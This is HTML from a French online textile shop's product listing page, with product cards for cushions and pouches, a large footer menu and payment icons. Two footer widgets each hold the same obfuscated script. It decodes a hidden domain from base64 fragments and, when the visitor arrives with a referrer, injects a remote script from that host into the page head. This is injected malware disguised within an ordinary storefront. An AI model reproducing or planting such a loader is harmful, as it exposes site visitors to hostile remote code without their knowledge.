<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=7209" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7209" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="7209" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pochette Zippée Bleu Le Chocolat c&#039;est pour moi&rdquo;" rel="nofollow" data-success_message="« Pochette Zippée Bleu Le Chocolat c&#039;est pour moi » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7209" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290495 status-publish first instock product_cat-coussins product_cat-nos-produits product_tag-coussin-petit-modele product_tag-lagon product_tag-ocean product_tag-petit-coussin has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">Nouveau</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/grand-coussin-noir-family/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/11/14130627/ACGM2-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grand Coussin Noir &quot; Family&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290495" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/11/14130627/ACGM2-247x296.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/grand-coussin-noir-family/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Grand Coussin Noir  » Family »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>46,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Nos produits"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290495" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290495" data-product_sku="ACGM2" aria-label="Ajouter au panier : &ldquo;Grand Coussin Noir &quot; Family&quot;&rdquo;" rel="nofollow" data-success_message="« Grand Coussin Noir &quot; Family&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290495" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		</div>
	</div>
	</div></div>		</div>
</div>

</main>

<footer data-rocket-location-hash="30107eceab717f1d78f01cf62de1bcc8" id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div data-rocket-location-hash="cd1256f9f9e3c383b4519408648ce634" class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82555"><a href="https://toileschics.com/categorie-produit/non-classe/paques/">Nos collections</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285592"><a href="https://toileschics.com/categorie-produit/noel/">Joyeux Noël</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194352"><a href="https://toileschics.com/categorie-produit/collections/paques/">Pâques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194359"><a href="https://toileschics.com/categorie-produit/collections/mamie/">Mamie d&rsquo;amour   ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285905"><a href="https://toileschics.com/categorie-produit/collections/saint-valentin/">Saint-Valentin  ♥︎</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287320"><a href="https://toileschics.com/categorie-produit/collections/papi-a-la-fete-%f0%9f%91%b4/">Papi ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287228"><a href="https://toileschics.com/categorie-produit/collections/rentree/">Rentrée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286277"><a href="https://toileschics.com/categorie-produit/collections/maman/">Cadeaux pour Maman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286848"><a href="https://toileschics.com/categorie-produit/collections/papa-damour/">Mon Papa d&rsquo;amour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285337"><a href="https://toileschics.com/categorie-produit/lin-dete/">Lin d&rsquo;été</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194358"><a href="https://toileschics.com/categorie-produit/collections/amour-a-la-francaise/">Amour à la Française</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286847"><a href="https://toileschics.com/categorie-produit/collections/maitre-maitresse/">Maître &amp; Maîtresse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-287098"><a href="https://toileschics.com/categorie-produit/nos-produits/">Nos produits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286044"><a href="https://toileschics.com/categorie-produit/transat/">Transats</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286773"><a href="https://toileschics.com/categorie-produit/transat/transat-adulte/">Transat adulte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286774"><a href="https://toileschics.com/categorie-produit/transat/transat-enfant-transat/">Transat enfant</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286043"><a href="https://toileschics.com/categorie-produit/sacs/">Sacs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286049"><a href="https://toileschics.com/categorie-produit/sacs/sac-cabas-en-coton/">Cabas en coton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286023"><a href="https://toileschics.com/categorie-produit/sac-cabas-jute/">Cabas en Jute</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289598"><a href="https://toileschics.com/categorie-produit/sac-polochon/">Sac Polochon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286069"><a href="https://toileschics.com/categorie-produit/sacs/sac-filet/">Sac filet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286051"><a href="https://toileschics.com/categorie-produit/sacs/tote-bag/">Tote bag</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286047"><a href="https://toileschics.com/categorie-produit/sacs/sacs-a-dos/">Sacs à dos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286048"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-bandouliere-sacs-personnalisation/">Sacs Bandoulière</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286050"><a href="https://toileschics.com/categorie-produit/sacs/sac-week-end/">Sacs week-end</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6357"><a href="https://toileschics.com/categorie-produit/accessoires/">Accessoires</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-zippees/">Pochettes Zippées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/">Trousses de Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289398"><a href="https://toileschics.com/categorie-produit/porte-monnaie/">Porte Monnaie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286284"><a href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/">Petite maroquinerie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289399"><a href="https://toileschics.com/categorie-produit/etui-a-lunette/">Etui à lunette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289400"><a href="https://toileschics.com/categorie-produit/housse-tablette-ipad/">Housse tablette/iPad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287664"><a href="https://toileschics.com/categorie-produit/accessoires/porte-cles/">Porte-clés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286064"><a href="https://toileschics.com/categorie-produit/accessoires/foutas/">Foutas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286279"><a href="https://toileschics.com/categorie-produit/bijoux/">Bijoux</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286282"><a href="https://toileschics.com/categorie-produit/bijoux/colliers/">Colliers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286281"><a href="https://toileschics.com/categorie-produit/bijoux/bracelets/">Bracelets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286280"><a href="https://toileschics.com/categorie-produit/bijoux/bijoux-de-telephone/">Bijoux de téléphone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286000"><a href="https://toileschics.com/categorie-produit/deco-maison/">Déco &amp; Maison</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286001"><a href="https://toileschics.com/categorie-produit/deco-maison/coussins/">Coussins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289577"><a href="https://toileschics.com/categorie-produit/tablier/">Tablier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286057"><a href="https://toileschics.com/categorie-produit/deco-maison/vaisselle/">Vaisselle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286004"><a href="https://toileschics.com/categorie-produit/linge-de-maison/">Linge de Maison</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286002"><a href="https://toileschics.com/categorie-produit/deco-maison/linge-de-bain/">Linge de bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286020"><a href="https://toileschics.com/categorie-produit/deco-maison/paniers-corbeilles/">Rangement/Paniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289683"><a href="https://toileschics.com/categorie-produit/pot-couvercle-en-liege/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287619"><a href="https://toileschics.com/categorie-produit/deco-maison/plateaux/">Plateaux</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287662"><a href="https://toileschics.com/categorie-produit/deco-maison/accessoire-de-table/">Accessoire de table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285999"><a href="https://toileschics.com/categorie-produit/textile/">Textile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://toileschics.com/categorie-produit/t-shirt/">T-Shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286005"><a href="https://toileschics.com/categorie-produit/polo/">Polos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7483"><a href="https://toileschics.com/categorie-produit/sweat/">Sweat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286071"><a href="https://toileschics.com/categorie-produit/textile/casquettes/">Casquettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291856"><a href="https://toileschics.com/categorie-produit/textile/chaussettes/">Chaussettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262789"><a href="https://toileschics.com/categorie-produit/accessoires/masques/">Masques en tissus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290022"><a href="https://toileschics.com/categorie-produit/textile/chaussons/">Chaussons</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286008"><a href="https://toileschics.com/categorie-produit/enfant-bebe/">Enfant/Bébé</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286058"><a href="https://toileschics.com/categorie-produit/enfant-bebe/chambre/">Chambre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286059"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bain/">Bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286014"><a href="https://toileschics.com/categorie-produit/enfant-bebe/sac/">Sacs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286060"><a href="https://toileschics.com/categorie-produit/enfant-bebe/textile-enfant-bebe/">Textile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286062"><a href="https://toileschics.com/categorie-produit/enfant-bebe/accessoires-enfant-bebe/">Accessoires</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1358"><a href="https://toileschics.com/categorie-produit/personnalisation/">Personnalisation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/">Transats personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6319"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/">Coussins Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/">Sacs Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://toileschics.com/categorie-produit/personnalisation/sweatpersonnalise/">Sweats Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011"><a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-shirts Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289729"><a href="https://toileschics.com/categorie-produit/tabliers-personnalisables/">Tabliers personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6321"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/">Linge de Maison Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/">Accessoires Personnalisables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764"><a href="https://toileschics.com/nos-produits/carte-cadeau/">Carte Cadeau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7981"><a href="https://toileschics.com/blog/">Notre blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291286"><a href="https://toileschics.com/le-flocage-textile-cest-quoi/">Le flocage textile , c’est quoi ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291276"><a href="https://toileschics.com/lart-de-la-personnalisation-une-experience-unique-%f0%9f%8e%a8/">L’art de la personnalisation , une expérience unique 🎨</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288852"><a href="https://toileschics.com/bonne-fete-mamie/">Bonne fête Mamie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288348"><a href="https://toileschics.com/fete-des-amoureux/">Saint-Valentin ♥︎</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287931"><a href="https://toileschics.com/bonne-fete-de-noel%f0%9f%8e%84/">Bonne fête de Noël🎄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287249"><a href="https://toileschics.com/cest-la-rentree-%f0%9f%8e%93%f0%9f%96%8b/">C’est la rentrée 🎓🖋</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287566"><a href="https://toileschics.com/bonne-fete-papi-%e2%99%a1/">Bonne fête Papi ♥</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287088"><a href="https://toileschics.com/les-tendances-de-lete/">Les tendances de l’été</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287090"><a href="https://toileschics.com/toiles-chics-x-monoprix-des-abbesses/">Toiles chics X Monoprix des abbesses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287091"><a href="https://toileschics.com/personnalisation/">PERSONNALISE TON ARTICLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287092"><a href="https://toileschics.com/idees-cadeaux-fete-des-peres/">Idées cadeaux fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287093"><a href="https://toileschics.com/les-coulisses-du-printemps-de-paris/">Les coulisses du Printemps de Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287094"><a href="https://toileschics.com/bon-plan-a-disneyland-paris/">Bon plan à Disneyland Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287089"><a href="https://toileschics.com/sac-cabas-jute-pour-lete/">Sac cabas jute pour l’été</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288477"><a href="https://toileschics.com/concept-store/">Concept Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288645"><a href="https://toileschics.com/horaires/">Horaires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288844"><a href="https://toileschics.com/concept-store/lequipe-de-choc/">L’équipe de choc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288664"><a href="https://toileschics.com/emballage-cadeau/">Emballage cadeau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288780"><a href="https://toileschics.com/cartes-cadeaux-2/">Cartes Cadeaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289168"><a href="https://toileschics.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://toileschics.com/contact/">Contact</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div data-rocket-location-hash="43d6d1230717e8a77a19f075057a2c34" class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div data-rocket-location-hash="df769794f3059ee735db0e31e19d871f" class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
